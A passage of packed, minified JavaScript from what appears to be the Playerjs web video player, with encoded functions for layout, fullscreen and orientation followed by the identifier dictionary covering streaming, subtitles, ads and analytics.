y=J;if(o.9H!=o.1K.1Z||o.bA!=o.1K.2N){y=H}jv();o.R?o.R.4y():\'\';o.P.4y();y&&!o.2g?js("4y",o.9H+\',\'+o.bA):\'\'}E jv(){B xw=o.1K.1Z;B xh=o.1K.2N;if(o.R){if(v.AV==1){if(v.X.1h!="2J"){B x=o.R.es("AW")+o.R.es("1d")+5+o.R.es("AX")+(v.EJ>0?v.EJ:0)+5;L(o.1z,{"Z":x})}}}if(o.4B>0&&!o.2g&&!o.da){xh=xw/o.4B;L(o.1z,{"Z":xh})}if(!o.2g&&!o.da&&!o.bo){o.9H=2H.4P(xw);o.bA=2H.4P(xh)}if(o.1m.2B&&o.2g&&v.EV==1&&v.nk!=1&&cp.ci){if(o.4B>0){if(o.4B<1){B sp=cp.ci.nh(\'Eb\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}F{B sp=cp.ci.nh(\'nq\');if(sp!==1Y){sp.bL(E(){}).2X(E(1H){})}}}o.3D=xw;o.4A=xh;if(I(v.1M)&&o.R){v.1M!=\'\'?o.R.EG():\'\'}if(I(o.fM)){o.P.1y(o.fM)}if(o.29&&!o.2g){o.29.2C()}o.3d?o.3d.2C():\'\';o.bF?o.bF.2C():\'\';o.5L?o.5L.2M(\'4y\'):\'\'}E ad(){o.U.mX(v);V(B x in v){if(v.2r(x)){if(x.K("1M")==0){if(v[x]!=\'\'){o.pD=v[x];o.U.ad(x)}}}}}E 8V(1c,1z,1y){if(1c){if(1c!=\'\'){if(1z==o.2h&&1c==o.oO){}F{if(1c.K("#"+v.9O)==0){1c=o[o.fd[0]](1c)}if(1c.K("#0")==0){1c=bu(1c)}1c=oU(1c);1c=1c.1X(/\\s/g,\'%20\');B s="op";if(1y=="53"){s="oH"}if(1y=="1I"){s="2y"}if(1y=="Kx"){s="1i% 1i%"}L(1z,{\'2x\':\'1c(\'+1c+\') no-fA 7m 7m\',\'2x-3x\':s});1n(1z);1z==o.2h?o.oO=1c:\'\'}}}};E KA(x){if(x.on==1&&I(x.3c)){x.3c=oU(x.3c);B y=1N("1U");if(x.3c.K("3p")>-1||x.3c.K("//")==0){B z=1N("3U");z.3c=x.3c;y.1L(z)}x=8J(x,v.DL);x=4p(x,\'2L\',\'2L\');L(y,{\'1h\':\'2f\'});if(x.1h.K("2J")>-1){L(y,{\'2J\':x.d0})}if(x.1h.K("2m")>-1){L(y,{\'2m\':x.4F})}if(x.1h.K("1d")>-1){L(y,{\'1d\':x.8A})}if(x.1h.K("19")>-1){L(y,{\'19\':x.3T})}o.1z.1L(y)}};E EP(){if(o.2g&&!nt()){o.U.oG(H)}F{if(o.da||o.5u){nt()?o.2g=H:\'\';o.U.oC()}}1q("2g",o.2g)}E ES(){if(v.kw==1){EO(o.1z,"5r",H)}}E Lg(){1q("ci "+cp.ci.kJ)}E EZ(){if(2H.F2(1W.ci)===90){1q("nq");if(v.nk==1){B ok=H;if(v.E0==1&&!o.1B){ok=J}if(v.Ea==1&&!o.1G){ok=J}if(o.29){ok=H}!o.2g&&ok?o.U.7D():\'\'}}F{1q("Eb");if(v.nk==1){o.2g?o.U.8F():\'\'}}}E nt(x){!x?x=1Q:\'\';O!!(x.Fc||x.F7||x.Fz||x.Fw||(x.Fo!=1Y))}E Ef(x){O x.1Z==0&&x.2N==0};E ob(){V(B x in o){if(x.K("DW")>-1){41(o[x])}if(x.K("DP")>-1){3i(o[x])}}1q("Q7")}}',62,3511,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|css|||return|media|length|controls|but||actions|for|width|playlist|time|height||||||||event|control|left|key|action|url|top|settings|pjstg|break|position|100|case|duration|hide|system|show|opacity|icon|log|playlist_dic||substr|addEventListener|toolbar|color|new|scale|container|data|start|type|text|setTimeout|hls|play|error|none|tmp|frame|appendChild|title|createElement|volume|null|document|faction|set|typeof|div|hotkey|window|replace|undefined|offsetWidth|||innerHTML||||dash|||vast|files_quality|subs|pip||_o|absolute|fullscreen|poster|tip|vasturl|subtitle|eval|right|seekto|display|stop|1000|hasOwnProperty||file_type|split|svg|click|background|auto|events|parseInt|mobile|Resize|line|Play|icons|transform|Math|Lang|bottom|localStorage|margin|api|offsetHeight|linear|open_action|points|current_quality|Pause|linkurl|hide2|removeChild|push|catch|sub|padding|||||||||||_type|border|src|droplist|scaleY|hidden|files_subtitle|player|clearTimeout|file|continue|scaleX|media2|try|mouseDown|http|handle|tiptext||options|plid|current_subtitle|floatleft|size|object|f2action|mediascale|000000|muted|screen_w|org|ready|ffffff|keys|Seek|rows|getItem|www|xlink|xmlns|autoplay|Volume|visible|webkit|files|marginleft|img|default_quality|2000|seek|obj|Remove||clearInterval|preload|font|Object||pointer|youtube|||parseFloat|stroke|Duration|rightmenu|delete|trim|target|refresh|_to|custom|mediacontainer|xhr|_from|attr|rgba|MarginPadding|end|f2title|ShowOrHide|block|empty|valuefontsize|is_hls|values|resize|quality|screen_h|aspect|transition|int|Time|marginright|vasttype|folder|JSON|500||plstart|files_speed|chromecast|Action|round|onError|volumewheel|speed|settings2|200|storage|Mute|string|urls|pause||mute|butPosition|fill|m_to||airplay|||zIndex|arr_down|vast_loaders|Hls|isLive|gradient|shuffle|arr_up|parentNode|Motion|m_type|important|sbt|bgcolor|dechar|current_audiotrack|ios|valuecolor|visibility||share|mouseHere|dom|value|bga|clientX|canvas|_value|box|ftitle|SetQuality|random|casting|max|animation|tagvideo|1px|plx|effects|isVisible|files_audiotrack|onOut|cancelBubble|UpdateText|setAttribute|minutes|focus|captions|video|charAt|vastloader|download|evntclk|||order||||||||UpdatePlaylist|playing|f2value|activeiconsize|slice|status|is_dash|backgroundColor|safari|removeEventListener|parse|radius|onOver|exist2|Date|show2|out|audiotrack|solid|span|bgpaddingleft|toString|line3|File|obj2|apiProcessor|vast_and|remove|aover|cursor|UpdatePlay|cuid|state|StopWaiting|Unmute|overflow|intro|pjsdiv|seconds|setInterval|channels|YT|pljssglobal|dashjs|String|bgpaddingright|pointerEvents|bg2|preroll|setItem|Settings|pass|||||||||||rounding|_|hlsconfig|1999|HLS|default|_url|track|PluginHotIcon|playedstore|control2|redirect|center|realfullscreen|getAttribute|motions|ShowPoster|next|floor|vast_|layer|FindBut|bgaover|parentIframe|dash_created|Events|min|tag|timer|Fullscreen|live|version|open|fvalue|hours|is_sleep|alpha_div|onWaiting|Advertising|ease|DASH|hlsquality|name|is_ws|over|off|hidden_volume_over|SetSpeed|pipwebkit|subtitle_on|gif|getTime|||||||||||_show|Waiting|files_quality_ag|lines|buffered|Value|clientY|preventDefault|hideleavetimeout|SettingsTimers|space|line3value|all|line0|align|href2|tipcrn|ll1I|area|stretch_width|vast_or|loading|onEnded|getElementById|current_url|audiotracks|margintop|ioff|txt|reload|tipbg|Normalscreen|lIll|message|location|UpdateObject|leftBg|bordercolor|Init|default_audio|Arrows|midroll|concat|scroll|paused|destroy|onPlay|Poster|android|control_|now|ispipkit||mouseup|Array||ResizeText||toolbarHidden||||init|waiting|iphone|bgpaddingbottom|bgpaddingtop|ctx|bgcolorover|current_speed|flag|always|HlsLevelsLength|MediaReady|rotation|vimeo|alert|media_error|_keyStr|clicktime|gaTracker|isVastBgLoad|charCodeAt|SetSubtitle|Stop|evntout|_hide|Status|evntovr|unmute|motion_id|reloadTimer|_cstm|lastwheel|is_live|normal_w|but_x|onMouseUp|switch|ended|info|butplstart|enc2|scrollLeft|dashquality|ddj|container_h|stage_y|replay|audio|Retimer|hls_created|stopPropagation|vertical|scrollbgcolor|End|pjs|Background|VAST|actionstt|stage_x|onDuration|Switcher|white|streaming||sub_off|Title|m3u|updateSettings|href|_css2|vast_poster|send|cubic|DashLevelsLength|not|vast_impressions|channel||native|onTimeupdate|MediaPlayer||_rb|Sub|VastRemoveAndPlay|but2|onMeta|label|ldr|but_space|rldcnt|title2|clr|bitrate|_cul|CalculateClick|00|Clickable|tips|_speed|pjs_i|hlsaudio|onClick|body|delta|600|search|currentFile|browser|line1|kbps|Scale|Playlist|SubtitleChanged|image|||HideControl|metadata|com|sec|pause_before_vast|val|icn|loaded|curtain|thumb|fontsize||ShowOrHideProcessor||qualities|salt|loop|||sub_shift|control_title|fullscreen_process|CreateItem|xbg||touchmove|sub_bottom|fd0|sub_options|vsts|touches||timestore|normal_h|StyleItem|plhistory|SettingsVisible|fbg|quiz|parent|container_w|f2id|pjs_id|source|then|PlaylistVisible|ScrollTo|line2|PlaylistNext|UpdateTime|is_visible|pauseroll|decode|dash_config|ellipse|hidedown|3px|bufferLength|ll1l|hidden_volume_over_process||||nativecontrols|screenclick|marginproc|items|sub_color2|design|ActionPlaylist|||toend|hex|timeline|shuffle_|pltxt|orientation|sub_color|SetAudioTrack|pljsplayfrom_|mediapip|scrollTop||screen|console|onMove|Tip||onPause|l1lI|toolbar_margintop|||but_y|line_width|nowrap|onVolume|controlover|handleicon|onload|shadow|NewFile|_start|PipWebkit|forcehide|toolbar_hide|PlayerState|Played|CreateHLS|tipalways|Start|custom_speed|3000|tagframe|QualityChangedNoHand|responseText|wheelstep|hiddenwidth|iconangle|dashconfig|marginbottom|vast_longtimeout|iconsover|iconscolor|err|stout|prev|SettingsClose|Toggle|300|fullscreen_start|getElementsByTagName|rotate||plfolder|hidejustfull|ToolbarDown|hideonpause|Remove2|StageMouseUp||ratio|brandurl|levels|topBg|existv|polygon|Close|expand||_ease|20px|VastNext|Reload|Airplay|butNames|err404v|files_|ControlClick|Error|PlacePoints|touchend|autoplaylist|airplayed|abc|frameresize|touchstart|_lastime|recover|customline|sub2|groupId|linecap|PlaylistNextExist|spacing|fatal|Home|setSpeed|sub_sizeproc|bgpadding|_step|load|nbsp|texts|inline|10px|vast_starts|pic|Il1l|autohide|fontSize|found|passive|transparent|CustomSwitch||normal|FindPlStart|default_style|StageMove|currentTime|textTracks|fit||playerid||readyState|RemoveCurtain|XHR|create|PlaylistG|lang|starttimeout||findLeft|minify|handle_width|videoHeight|vast_preroll_andlimit|nolimit|compilation|nomute|coh|rightside|_status|hls_force|link|control_line|rightbs|maxBufferLength|iframe|url_shift|VastAddPreload|enc3|titlestore|removeAttribute|onclick|relative|showoverto|dashaudio|Curtain|8px|scrpt|deltaY|settingsovertimer|stretch_with_volume||handlewidth|ScreenClick|line_speed|current|bgg|overlay|spd|fff|fplace|PlaylistPrev||AfterVast|HideInterval|hdicon|overopentimeout|buffer|_preloaded|opn|sub_or|loading_error|floatwidth|navigator|span05|ipad|hlsautoquality|heartbeat||pointed|toolbarInterval|hand|HideForce|float|limitmaxwidth|repeat|mode|Ready|sxs|Off|TagPlay|autoLevelCapping|dontplay|_seekaftervast|iconreplay|yamtrid|doubleclick|custom_aspect|hlschangequality|BufferStop|gain|ScrollOverOut|ssfontsize|ctx2|bottomside|canvas2|HistoryPlaylist|clicked|htto|days|vast_longtomsg|CustomToogle|scaleover|pip_quality|_control_|svg0|deg|hideoutmute|128|rect|240p||hidden_volume|rotation2|clickmargin|clickarea|400|StyleLine|chrome|360p|480p|shift|pl_first_id||letterspacing|weight|scrollarrows|pjs_parent|hlsDashSub|sub_weight|offsettimer|sub_shadow|sub_bga|sub_bgcolor|VastRecover|pointscontrol|ToolbarShow|_max_order|14px|SubtitleLoad|speed1|tippadding|family|autoQuality|findTop|compilations|hidewithoutmoving|hls_stuck_time|tipfontsize|1em|speeds|gatracked|Thumbs|justshow|UpdateSpeed|removed|pljssglobalid|seeking_time|thumb_width|volumescroll|subtitle_start|999|created|volumewheelin|StyleArrow||CheckColor|tipbgcolor|Subtitle|base64|pljsmute|stretchonfullscreen|parentcontainer|paddingtop|subload|alpha||pljsplayed_|poster_scale|ymax||sizing|memory|onmouseout|onmouseover|heartbeatInterval|noads|pageX||_activeIcon|dclckto|file2_separator|tippointer|showovercontrol|posterhide|hls_config|headfontsize|TimeSub|tipbga|l3v_left|details|letter|_wait|hidetimeout|RenewPoints|f2bg|event_x|PlaylistControls|5px|SubtitleSettingsMenu|seeking|sub_settings_on|timeFormat|update|SetSetting|event_y|file3_separator|playersize|customtext|xtitle|Mouse|win|resizePlaylist|m3ut|_play_i|sourceBuffer|ResizeSettings|file_separator|onSeeking|SettingsN|hidevideo|onmousemove|AirplayChanged|handlehide|playById|NativeControls|l3v_show|reloadErrorTimeout|||||domain||onSeeked|scrollleft|nativefull|sub_size_fullscreen||vast_preroll_and2limit|picture|click_t|playbgcolor||hmaxk|linkurl2|stretch_width_last|MainResize|_fullscreen_end|ClearClick||mouseHere2|nativecontrolsmobile|iconscolorover|icon2|scrollwidth|done|subdrag|pljs|fspr|hideuntilto|marginprocleft|ssflyp|resizeonwidth|skip|full|setQualityFor|sub_size|Download|gaTrackPlay|newfile|bgcontainer|abr|autoSwitchBitrate|navigationUI|quartile|Load|_prevIcon|HideProof|mini|VolumeWheelX|timeld|Show|fcdef|VastLoader|write|rld|FrameResizer|click0timeout|openById|_dashsubtracks|PlaylistRewind|seeked|SettingChanged|nativefullios|ShowForce|AudioTrackChangedNoHand|PlaylistExist|small|while|_hlssubtracks|ToolbarHidden|PlaylistShow|moz|StageLeave||PlaylistHere|adsfirst|MainUpdateSize|KeyPlusUp|DoubleClick|KeyPlusDown|thumbnails|dashInterval|vars|pageY|onplay|scrollarrowcolor|result|find|num|toLowerCase|tagName|touch|vol|dvrtime|Touch|_lastactbut|but_h|brd|mutestore|playroll|getHLS|HlsUpdateAudio|loadLevel|PluginSub|openplaylistbefore|leftandrightpadding|RenewSubtitle|offsetLeft|Password|showtitleplaylist|currentLevel|openplaylistroot|poster_a|acted|close|mouseMove|scrollarrowsize|title_template|wait_to|onClickSubtitle|contentWindow|audioTrack|jpg|getDASH|poster_aover|gifed|isvg|bigint|getBitrateInfoListFor|StringVar|floatheight|yaCounter|clientWidth|ceil|showinterval|restart_audio|response|recover_decoding_error_date|recover_swap_audio_codec_date|observer|wheelinterval|Ended|rightout|decoration|sub_all|rc_label|and|urls_and|rightclick|srt|stuck|tippaddingtop|angle|CreateTip|YoutubeReady|tippaddingright|code|documentElement|current_plurl|handleaover|floatlimitwidth|333333|998|plurls|limitwidth|lastTouch|handlescale|button|wait|isTypeSupported|mouseUp|_steps|onStep|_timeout|ResizePlaylist|vastcontainer|mouseover|mouseout|rmbgcolor|handleiconspress|mediaSource|PlaylistError||UpdateVars0|UpdateVars||dash_subs||_stopped|frames|_ended|exception|screencolor|YouTubeIframeAPIReady|_readyonplay|forbidden_quality|playVideo|Recover|||youtube_id|iniframe|onerror|edge|user|container_id|changeheight|Player|sans|Ly9vmVl|Script|ShowLayer|serif|open_settings|files_channel|youtu|ssa|https|YoutubeID|SubtitleLoad2|100000|SubtitleError|scripts|autonextopenfolder|doctype|6px|subsor|hls_subs|quality_received|vastonmobile|HidePoster|Update|||||autoprevopenfolder|RemoveMedia|hexToRgb|FileType|scale_i|datetime|marginbg||thumbs_on||eventstracker|timeline_h|colorbg|720p|CreateDASH|playlistrewind|polyline|PipSize|join|HidePoster2|resizeonplay|timeshort|||audiosrc|playlistloop|svg3|omt|pauserollonplay|lngth|isPlaying|_t|sub_reset|_i|1080p|started|customdesignsvg|hideAllIcons|noclick|match|saturate|IconsColor|videoWidth|vast_type|imgldd|160p|container_h_procent|unmuteplease|pjs_|playlist_title|ff0000|randomstr|toggle|postroll|TitleTemplate|fid|iconsreplay|BeforeVast|opera|bgh|bgo|ll11|playbgcolored|dasherror|maxMaxBufferLength|UpdateStart|gained|request|str2obj|audioctx|dontload|l1ll|vast_preload|getTracksFor|lock|vastclick|but_w|landscapefull|bg_hide|AudioContext|NewAspect||timerInterval|landscape|VastPreloadLoad|timerTime|isFullscreen|MediaYoutube|dashlowquality|tagsurl|isNaN|resizetext|isAuto|RadioTags|normalscale|JsEvent|effect|Preload|incorrect|preloaddash|Dashed|CheckPip|ima|CustomTextButs|audioTracks|playerjscom|ShowShare|TitlePl|suboptns|tagSrc|playsinlineonmobile|VastPreloaded|PlayerSize|pjslng|VolumeWheel|wheel|dash_init|nativeControls|dash_play|toolbarhidden|playiconbut|StopMedia|normalscreen|screen_lw|removeItem|volumewheelfull|fullblack|fixed|CreatePoster|ChangePip|Destroy|120|RemoveForNextAd|exitfullscreen||toggleControl|posterhidepause|arrinterval|IndexPlaylistProcessor||MseIsSupported|onTagError||VastGo|contain|prototype||plcontinue|m3ui|moveOr2end|LoadedData|heightInterval|enabled|reloadtimeout|ErrorMsg|IndexPlaylist|network|FullscreenUI|WaitSize|pjs_parent_i|pipto|NormalscreenUI|cover|StyleSubtitle|onClick2|vts|fjs|End2|HlsAudioTracks|currentposter|RenameTracks|Heartbeat|removeTracks|HlsAudioTrack|fts|checkBase64|PlaylistLoad|540p|errorMessage|marginbgcolor|ie9|iOSTrackLoaded|MseRenameQualities|marginbgpadding|_recover|ActionOptions|recovery|1440p|CreateWS|seekiconbut|order0|getQuality|ws_created|hlserror|overlays|startLoad|onYoutubeReady|ScreenClick2|_rights|_move_rights|nextLevel|outro|||MidrollOverlay|ControlOut|Playing|denied|||worked|playPromise|getAudioTrack|splice||HlsLevel|contentDocument|VastVideo|ErrorReload|clck|maintitle|_tags|valuefromlang|vastgo|performance|2160p|posteronpause|checknative|sleep_timeout|StageMove2|onPipLeave|Metadata|hls_started|pstr_to|debug|HlsSleep|Captions|onPipEnter|Seeked|moving|SpeedChanged|valuepadding|Text|lang_|||CustomText|valuemargin|sleeptimer|path|TheEnd|together|thumbs|playerjs_|userid|ReplayIcon|TipText|other|pljsuserid|gao|Places|StorageSupport|querySelectorAll|handlecolor|tem|appearance|timeline_w|firefox|paddingright|coloroverplay|handlea|handleiconover||paddingleft|ioscss|mobiletv|mtp|mutedautoplay|autonext|floatmarginright|clickscaley|bgbordercolor|bgborder|borderRadius|qualitystore|pljsquality|picheight|imageLoaded|marquee|FindIdPl|ClickArea|destroyed|drawImage|btm|historytitlea|bgcolorlink2|linkurl0|minw|_currentIcon|script|insertBefore|3600|control_start|logout|fontnames|sstext|||ssfontcolor|last_text_w|Marquee|historybga|pljstrack|resizeFromText|apiprm|cpm|UpdateVolume|show_settings|show_playlist||settingsNumberVisible|iconopacity|hidetime|piped|historybgcolor|butseekto|ahd||Rotate|LineScale|xvalue|urlcnfg|png|cnt|lineHeight||Shuffle|removedNodes|||playedstored|hidecontrols|active|unshift|sub_store|tipletterspacing|tipfont|tipcolor|tipa|SubtitleLoadAll|pljssubtitle|remember_sub|viewBox|content|VisibleCheck|startwait_t|SetCurrentQuality|referrer|gaurl|150|cntrls|fontFamily|onYtPlayerReady|RenameQualities|hostname|activeicon|pushCSS|static|||||ytautoquality|_set_quality|pjsframed|pauseVideo|postmessages|tipbgrounding|SubtitleOff|reRightMenu|_stop|RightMenu|toFixed|settimer|butByS||second|over_final|SubtitleTimerMenu|DVR|dont|onDown||onup_to|onUp||handleiconpress|hex2rgb||4px||UpdatePoints|rmcolor|EndMove|VisibleItems|thumb_border|thumb_height|sub_bgpadding|SettingsParser|innerText|div2|brand|0px|_time_load|animate|ShowHandle|handlehideinit|tmpr|minute|HandleWidth|Style|sub_font|hour|addtitleplaylistbr|rename|leftright|re_y|updown|last|introstart||||||embed|firstly|sub_bottommob|Controls|ControlCoordinate||midrolls|msRequestFullscreen|mousemove|toolbarisdown|played||pepper|encoded|chr|reloadlog|NativeWebkitFullscreen|play75|||substore|current_file|resizeme||FSL||PlaylistPrevExist|mozRequestFullScreen|SubOpt|midrollo|QualityChanged|desktop|requestFullscreen|requestFullScreen|PlaylistOpenId|webkitRequestFullScreen|hideuntilstarted|ToolbarHide|SettingsScale|scrollarrowbgcolor|resizeonmouse|scrollarrowbg|vast_midroll_limit|updatePlaylist|noprevicon|spn|Prefile|youtubeposter|Loaded|setaction|plopenid|Alert|Loading|HidePositionControl|removebykey|headbordercolor||255||||||||||tmp2|killMotion|playlistovertimer|_css|quick|StartTimeout|addtitleplaylist|pljsvolume|start2|resizeSettings|borderbottom|deltaX|geo|stopkeys||play50|_blank|fonts|play25|sub_designstore|volumestore|fromCharCode|redirectonclick|onPlayTag|finishrewind|PluginPip|intros|openpl|sub_lineheight|666666|rand|playlistfolder|TheEnd2|ct2|sub_bg|posterhidestart|Number|alertscolor|playByYoutubeId|poster_float|ParseUrl|sub_bgo|alertspaddingv|writePl|removeNativeSubtitle|passontime|yamtr|Stopped|NativeSubtitle|nativeSubtitle|SubtitleBottom|ShowTimeout|setQuality||endfull|file2|reloadlive|ffdd1f|playedquartile|playId|seeked_time|alertsbgcolor|sub_big_fullscreen|onClickSubtitle2|Quartile|tagsinterval|screenmarginbottom|hidecontrol|imageExists||PluginMovable|siEEAfbf|iosExitFullscreen|mediadrag|fs_error|analytics|ZRnATTFf|Qualities|getPlayerState|current_time|show1value|exitFullscreen|cancelFullscreen|HideLayer||700|cancelFullScreen|nameofyoutubequality|PostFullscreen|playerjs|onQualityChanged|playsinline|Youtube|PlayingChecker|anonymous|ytcl|youtubecontrols|iframe_api|mpd|covervideo|framei|[base64]|customyterror|yterrors|ENDED|PLAYING|onYtPlayerStateChange|PlayerjsAsync|MediaVideo|mozCancelFullScreen|seekTo|scroll_down|default_subtitle|YouTube|sub_off_title|||timebreak|CreateMedia|ontouchmove|callback|arial|helvetica|ass|ffect|scroll_left|Timer|vtt|maxresdefault|SubtitleParse|subshift|lastIndexOf|timestorejustbut|reYT|movable|PipSwitch|webkitCancelFullScreen|getDuration||vast_posterurl|10000||PipToggle|scrollHeight|offsetTop||lI1l|showById|unset|I1lI|frmvst|Width|msExitFullscreen|crt|alert404|VastLongTimeout|offsetwrite|getBoundingClientRect|VastBreak|offset|Papi41|_reset|SetChannel|updateCuid|scrollX|isyoutube|youtubeready|sugar|copyObject|preloaded|Action2|assign|setVolume|postMessage|stringify||||||Yandex|ga_event|posterhidetime|yamtr_event|adsinvitation|High|ads|ControlOver|gtag|vast_prestarttimeout|bordercolored|url3||url2|PlayerjsEvents|ffeeab|limit|yaHit|reachGoal|Za|geobj|pjslog|vast_preroll_2andlimit|rel|setupx|Playerjs||||ScrollLeft|vast_adid|adscounter|XMLHttpRequest|styleSheet|ScrollDown|_html|Scripted|toLocaleTimeString|ScrollUp|full_hours|full_minutes|ScrollRight|wrapper|GET|102|101|last_ors|_ue|_ud|cstm|224|getContext|playlist_id|historytitlestrike|_xIcon|parentElement|VastInfo||||||pressed|shwvstfnsh|ArrowsInterval|historycolor|PlaylistBack|HidePoster3|StopOtherPlayer|rest|fullonplay|resume|fullonplaymobile|width100|str||elastic|006|848|adblock|072|midrollimprsd|007|_nextIcon|095|access|997|029|alertsfontsize|alerts|timelimit||timelimited|SubtitleSettings|alertspaddingh|onClickTimer2|width_div|height_div|PluginErrorVideo|alert404video|alert404v|alertsbga|keyframes|Ease|nohead|alert404text|redirectonplay|PluginIntro|advertising|current_vast_url|heartbeatinterval|casterror|FindFileInPlaylist|Playback|castdevice|prefile|InvertPlaylist|18px|vast_longtimemsg|||device|Wheel|cdn|stopotherplayers|copied|scrollarrowbgovercolor|scrollarrowbgover|comment|0val|1val|hexToRGBA|reverse|smallfontsize|220|40px|MSIE|livets|003|msie|Hide|valuealign|PluginThumbs|isVpaid|ShuffleEnd|Browser|finish|scrollarrowgradient|notv|ovr||ReloadTimeout|dashaddbitrate|right_y||hideonfullscreen|right_x|RightCSS|rmsize|hidevar|RightOver|RightClick|hideuntilmeta|unfixing|allow|rc_labelurl|rc_anyway|RightMove|rc_version|RightOut|System|alwaysnotfullscreen|alwaysjustpause|playerheight|hidewithoutplaylist|sesstime|Actions|hideoverwidth|createTextNode|nativenotios|hidestartbutios|nativenotipad|hideonwidthlimit|hideoverwidthlimit|hideonwidth|allowtransparency|ShowControl|Exist|PlaylistPlayId|UpdateTimer|Volumescrolled|HideElement|15px|PlaylistMove||UpdateSettings|eventAction|eventCategory|eventLabel|ga4|PluginOldGA|nums|bordersize|direction|obsrvr|hideonvolume|scrolling|allowfullscreen|HideAnimate|ShowAnimate|setting|MutationObserver|tap|ltr|highlight|playonhover|pljs_yt_|leavetimeout|trackstore|vast_nofirst|loadedmetadata|volumechange|sub_sizemobfull|timeupdate|showing|nativefulldroid|durationchange|sub_sizemob|pljsspeed|speedstore|leavepictureinpicture|SettingsExist|enterpictureinpicture|SettingsSpeed|subtitles|addTrack|seeksidesec|changedTouches|change2playlist|scroll_height|margin_bottom|autoLevelEnabled|webkitSetPresentationMode|setDashQuality|setHlsQuality|setHlsAudioTrack|setCurrentTrack|setDashAudioTrack|seeksides|setTracks|template|templated|restart|linkpause|Media|muteiconbut|seekwindow|StageOver|screenshot|TimeStore|showShare|pljsfirst|titlepl|linktarget|1001|ssflyw|back|leavetimeout2|textarea|ControlsBgClick|KeyDown|sort|files_scale|dblclick|input|KeyUp|marginproctop|ControlX|Review|marginprocbottom|control_share|PluginGeo|linker|plusminus|noClickTimeout|RenewFromTitle|with_hours|control_duration|DisplayControl|hidesec|filter|current_thumb|with_min|prevorius_default_w|prevorius_default_h|minus4time|minus4back|line4time|slash4time|unhidden|action_settings|iconmarginleft|iconmarginright|iconmarginbottom|xOffset|270|iconmargintop|selectOpen|hideafterclick|yOffset|CancelBubble|tipmargin|zoom|hideonplay|bgcolorlink0|displayvolume|handleiconsover|handlemargin|linespeed2|colorload|315|roundout|_w|valuebgcolor|valuebg|FFFFFF|valuesize|customdesign|gradientcolor|valuerounding|linespeed3|gradientcolorload|linespeed1|Buffer|hidewithposter|7px|translate|clickmarginbottom|clickmargintop|HdIcon|SvgColor|gradientcolorbg|_a|ontop|bgw|Color|ControlLine|pointw|pointa|rc_|PluginReplace|postmessage|method|IFRAME|PjsFrMsg|optStr|rotateplaying|Rectangle|linetippointer|rule|evenodd|ControlsBg|Continue|icon3|inversetime|action2|CustomFonts|today|Control|which|keyCode|opposite|PjsFr|parentIframe_style|notframe|hlscaptions|prted|prtObj|scalesmall|thumb_shadow|bold|thumb_bottom|iconmargin|clickscalex|handleinit|Hideuntilto|valuemarginright|tippaddingleft|tippaddingbottom|Bglines|pointcolor||5000|bgstretch|toptip|linetipmarginbottom|openplaylistpause|openplaylistafter|thumb_radius|unblock|_icon|thumb_borderwidth|thumb_bordercolor|controlCSS|CreateThumb|_duration_load|topside|valuemarginleft|_duration_play|_time_play|UpdateLoad|UpdatePlaySeek|gainedsource|nativenotiphone|logo|AudioTrack|livewakeup|900|timeout|ErrorTypes|newQuality|Level|stableBufferTime|audioGroupIds|hlslowquality|Interval|1200|1800|hlsquality_off|lsfullstart|hlsaudio_off|hlsvastwait|hlsdebug|WaitDash|dashquality_off|dashaudio_off|dashdebug|ERROR|640|lsfullplay|portrait|FlussonicMsePlayer|recoverMediaError|SourceBuffer|isHidden|HlsRecoverMediaError|loadSource|MediaSource|onLoadedData|nopause|wrong|dashcookies|onLoadStart|changeAspect|mimeCodec|sourceBufferValidAPI|index|buffer0|HlsQualityLevels|nameofhlsquality|supported|DashAudioTracks|hlsTextTracks|HlsLiveWaiting|DashQualityLevels|nameofdashquality|livewakeuptime|preloadhls|360|hls_stuck_duration|dvr|updateTitle|m3u8|40000|change2playlist_bottom|customBuffer|frag|fragment|Live|Visibility|FullscreenChange|nextAutoLevel|autoplaymute|ParentFS|isSupported|attached|landfullmobile|hlscookies|Gain|volumegain|OrientationChange|hlsfto|connect|abs|hlsmto|432|constrols|036|webkitIsFullScreen|992|041|timestoredontuse|timestore0plroot|webkitFullscreenElement|width_|top_|019|235|slidespeed|unescape|subtitle_errdel|1005|134|poster_floatposition|timestorenolive|fullscreenElement|kbq|left_|RWAlnQyyazA4aoAB4FsBSA|275|bFjuF1EOL7VbrIrBuusmrt4ZZORfb6ehbWdnRHEIiITaEUKa5EJqUakRSaEYBJSCY2dEstQY7AuxahwXFrvZmWl2rh4JZ07z9dLtesfNj5q0FU3A5ObbwAAAABJRU5ErkJggg|296|372|msFullscreenElement|OqFAAAAdklEQVQoz42QQQ7AIAgEF|sub_all_title|mozFullScreen|957|857|sub_off0|883|914|1006|iVBORw0KGgoAAAANSUhEUgAAAAEAAADGCAYAAAAT|[base64]|2px|black|settings5action|settings5|sub_fonted|sub_drag|222222|lang_ru|historybgaover|888888|170|titlecolor|settings4action|settings2action|pjs_thumbnail_|settings3|PluginSubword|settings3action|sub_split2words|000|settings4|settings1|clone|settings1action|unmute_video|skip_after_|Dialogue|444444|opacity_|posters|shape|customimage|84846469d7d33e804acf98402e37a886|[base64]|[base64]|position_|hlsdvrtime|posterheight|posterwidth|roundingver_final|postertitleonhover|999999||996|_timer|poster_floatmargin|177|offsetwidth|line_play|200000|WEBVTT|659|[base64]|LDxQmCPPiz0WccPqKcT5KcToIcwqJzI3JzTPczPqKcT5KcToIcwqJzI3JbxIIRs1HSEtKzl1EAs4HST5KcT5HzwPczPqKcT5KcToIcwqJzI3JzTPfRxJIyssEAsuHzwPczEoIcwqISM5KzIPczwoIcwqISM5KzIPczwoIyxjFuxVjftoLblSiViViViVFu8|LClPmDFQkWJVk3FpLbm0lVBql2tQmCdXJb41Hyw1Gbl|onmouseup|Build|SmartTV|Philips|[base64]|[base64]|LClPiVUoky1umftULbmqk256igFrFux0lVBql2irlV09F3auhf5vkCB0ibPtHywtGbl|[base64]|iemobile|blackberry|WebkitAppearance|[base64]|MiTV|[base64]|Firefox|isflash|partners|Edge|Trident|appVersion|Opera|Safari|Windows|Tizen|[base64]|MacIntel|platform|ipod|onmousedown|[base64]|[base64]|[base64]|Yes|Bottom|Skip|Sleep|once|[base64]|[base64]|fullwheel|Font|valuemargintop|valuemarginbottom|1sj7fattanbj|default_h|default_w|[base64]|All|225|LCJYlVJoibxSkCBvlv0WlCB0jyQuhf5TGblPl3auk2pULblXh29ok3EYFuxSNz0WJcwWE